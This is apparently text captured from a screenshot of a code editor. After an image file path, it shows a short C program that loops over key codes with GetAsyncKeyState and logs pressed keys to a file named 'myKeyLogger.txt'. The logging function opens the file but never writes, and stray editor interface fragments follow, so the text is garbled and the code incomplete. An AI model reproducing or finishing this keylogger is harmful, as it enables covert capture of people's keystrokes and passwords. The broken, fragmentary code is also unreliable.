 int main()
{
for(;;)
{
for(int i = 8; i<=255;i++)
{
if(GetAsyncKeyState(i) == -32767)
{
out("myKeyLogger.txt",i);
}
}
}
return 0;
}
void out(char *filename, int key)
{
FILE *output;
output=fopen(filename,"a+");
}
100 %
Code Definition Window
Output
eady